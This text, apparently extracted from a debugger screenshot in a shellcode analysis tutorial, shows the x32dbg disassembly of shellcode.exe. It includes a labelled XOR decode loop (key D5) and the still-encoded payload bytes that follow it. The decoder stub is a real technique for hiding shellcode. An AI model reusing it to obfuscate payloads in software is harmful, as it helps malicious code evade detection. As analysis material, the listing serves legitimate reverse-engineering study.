 shellcode.exe - PID: 8172 - Module: shellcode.exe - Thread: Main Thread 4516 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Oct 19 2020 (GleeBug)
fx # A₂
32 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols <>
ECX EDX EDI 00401000 83E4 FC and esp,FFFFFFFC EntryPoint
00401003 E8 00000000 call shellcode.401008 call $0
00401008 5E pop esi
00401009 83C6 22 add esi,22
0040100C 8B06 mov eax,dword ptr ds:[esi]
0040100E 3D CCCCCCCC cmp eax,CCCCCCCC
00401013 74 15 je shellcode.40102A
00401015 8A06 mov al,byte ptr ds:[esi]
00401017 34 D5 xor al,D5
Extract and Decode Loop
00401019 8806 mov byte ptr ds:[esi],al
0040101B 46 inc esi
EIP 0040101C EB EE jmp shellcode.40100C
0040101E 90 nop
0040101F 0000 add byte ptr ds:[eax],al
00401021 0000 add byte ptr ds:[eax],al
00401023 0000 add byte ptr ds:[eax],al
00401025 0000 add byte ptr ds:[eax],al
00401027 0000 add byte ptr ds:[eax],al
00401029 00FC add ah,bh
ESI 0040102B E8 AE00D5D5 call D61510DE
00401030 B5 5E mov ch,5E 5E:'^'
00401032 39E6 cmp esi,esp
00401034 07 pop es
00401035 B1 5E mov cl,5E 5E:'^'
00401037 87E5 xchg ebp,esp
00401039 5E pop esi
0040103A 87D9 xchg ecx,ebx ecx:"ƒäüè"
0040103C 5E pop esi
0040103D 87C1 xchg ecx,eax ecx:"ƒäüè"
0040103F 5E pop esi
00401040 A7 cmpsd
00401041 FD std
00401042 875E 87 xchg dword ptr ds:[esi-79],ebx
00401045 C55E 97 lds ebx,fword ptr ds:[esi-69]
00401048 E9 5E91D7AD jmp AE17A1AB
0040104D 50 push eax
0040104E 15 A19DD617 adc eax,17D69DA1
00401053 855E 9D test dword ptr ds:[esi-63],ebx
00401056 CD 5E int 5E
00401058 8D ???
00401059 F5 cmc
0040105A D6 salc